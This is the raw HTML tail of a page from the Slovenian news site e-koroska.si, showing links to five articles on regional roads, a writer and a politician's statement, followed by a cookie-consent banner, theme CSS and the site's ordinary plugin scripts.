	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"><img width="100" height="44" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-300x132.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-768x337.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-1024x449.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:">Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:05:41+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "8d6324dc0a"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69750a3591cef
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010606" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010606" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"0","tz":"1","srv":"e-koroska.si","arch_tag":"predkrog","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "0" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
